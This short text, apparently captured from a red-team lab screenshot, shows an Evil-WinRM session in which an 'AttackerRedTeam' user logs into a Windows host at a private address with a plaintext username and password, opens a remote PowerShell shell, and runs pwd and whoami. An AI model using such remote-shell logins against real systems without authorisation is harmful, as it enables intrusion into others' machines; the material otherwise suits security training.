 AttackerRedTeam:./evil-winrm.rb -i 192.168.1.78 -u "User1" -p "Password123"
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\User1\Documents> pwd
Path
----
C:\Users\User1\Documents
*Evil-WinRM* PS C:\Users\User1\Documents> whoami
victiwindows81\user1
*Evil-WinRM* PS C:\Users\User1\Documents>